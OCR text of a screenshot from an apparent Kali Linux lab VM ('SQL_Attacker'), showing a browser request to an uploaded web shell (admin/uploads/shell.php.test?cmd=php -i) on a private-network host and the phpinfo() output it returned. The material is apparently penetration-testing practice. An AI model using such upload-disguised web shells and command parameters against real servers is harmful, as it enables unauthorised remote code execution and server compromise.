 SQL_Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Mon 07:06 1
Mozilla Firefox
http://10.0....md=php%20-i
10.0.0.9/admin/uploads/shell.php.test?cmd=php -i Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
phpinfo() PHP Version => 5.3.3-7+squeeze14 System => Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19
UTC 2012 i686 Build Date => Aug 6 2012 20:06:03 Server API => Command Line Interface Virtual Directory
Support => disabled Configuration File (php.ini) Path => /etc/php5/cli Loaded Configuration File => /etc/php5
/cli/php.ini Scan this dir for additional .ini files => /etc/php5/cli/conf.d Additional .ini files parsed => /etc/php5
/cli/conf.d/mysql.ini, /etc/php5/cli/conf.d/mysqli.ini, /etc/php5/cli/conf.d/pdo.ini, /etc/php5/cli/conf.d/pdo_mysql.ini,
/etc/php5/cli/conf.d/suhosin.ini PHP API => 20090626 PHP Extension => 20090626 Zend Extension =>
220090626 Zend Extension Build => API220090626,NTS PHP Extension Build => API20090626,NTS Debug
Build => no Thread Safety => disabled Zend Memory Manager => enabled Zend Multibyte Support => disabled
IPv6 Support => enabled Registered PHP Streams => https, ftps, compress.zlib, compress.bzip2, php, file, glob,
data, http, ftp, phar, zip Registered Stream Socket Transports => tcp, udp, unix, udg, ssl, sslv3, sslv2, tls
Registered Stream Filters => zlib.*, bzip2.*, convert.iconv.*, string.rot13, string.toupper, string.tolower,
string.strip_tags, convert.*, consumed, dechunk This server is protected with the Suhosin Patch 0.9.9.1 Copyright
(c) 2006-2007 Hardened-PHP Project Copyright (c) 2007-2009 SektionEins GmbH This program makes use of the
Zend Scripting Language Engine: Zend Engine v2.3.0, Copyright (c) 1998-2010 Zend Technologies with Suhosin
v0.9.32.1, Copyright (c) 2007-2010, by SektionEins GmbH
_______________________________________________________________________ Configuration bcmath BCMath support =>
enabled Directive => Local Value => Master Value bcmath.scale => 0 => 0 bz2 BZip2 Support => Enabled
Stream Wrapper support => compress.bz2:// Stream Filter support => bzip2.decompress, bzip2.compress BZip2
Version => 1.0.5, 10-Dec-2007 calendar Calendar support => enabled Core PHP Version => 5.3.3-7+squeeze14
Directive => Local Value => Master Value allow_call_time_pass_reference => Off => Off allow_url_fopen => On
=> On allow_url_include => Off => Off always_populate_raw_post_data => Off => Off arg_separator.input => &
=> & arg_separator.output => & => & asp_tags => Off => Off auto_append_file => no value => no value
auto_globals_jit => On => On auto_prepend_file => no value => no value browscap => no value => no value
default_charset => no value => no value default_mimetype => text/html => text/html define_syslog_variables =>
Off => Off disable_classes => no value => no value disable_functions => no value => no value display_errors
=> Off => Off display_startup_errors => Off => Off doc_root => no value => no value docref_ext => no value
=> no value docref_root => no value => no value enable_dl => Off => Off error_append_string => no value =>
no value error_log => no value => no value error_prepend_string => no value => no value error_reporting =>
22527 => 22527 exit_on_timeout => Off => Off expose_php => On => On extension_dir => /usr/lib
/php5/20090626+lfs => /usr/lib/php5/20090626+lfs file_uploads => On => On highlight.bg => =>
highlight.comment => #FF8000 => #FF8000 highlight.default => #0000BB => #0000BB
highlight.html => #000000 => #000000 highlight.keyword => #007700 => #007700 highlight.string =>
#DD0000 => #DD0000 html_errors => Off => Off ignore_repeated_errors => Off => Off
ignore_repeated_source => Off => Off ignore_user_abort => Off => Off implicit_flush => On => On include_path
=> .:/usr/share/php:/usr/share/pear => .:/usr/share/php:/usr/share/pear log_errors => On => On
log_errors_max_len => 1024 => 1024 magic_quotes_gpc => Off => Off magic_quotes_runtime => Off => Off
magic_quotes_sybase => Off => Off mail.add_x_header => On => On mail.force_extra_parameters => no value
=> no value mail.log => no value => no value max_execution_time => 0 => 0 max_file_uploads => 20 => 20
max_input_nesting_level => 64 => 64 max_input_time => -1 => -1 max_input_vars => 1000 => 1000
memory_limit => -1 => -1 open_basedir => no value => no value output_buffering => 0 => 0 output_handler =>
no value => no value post_max_size => 8M => 8M precision => 14 => 14 realpath_cache_size => 16K => 16K
Right Ctrl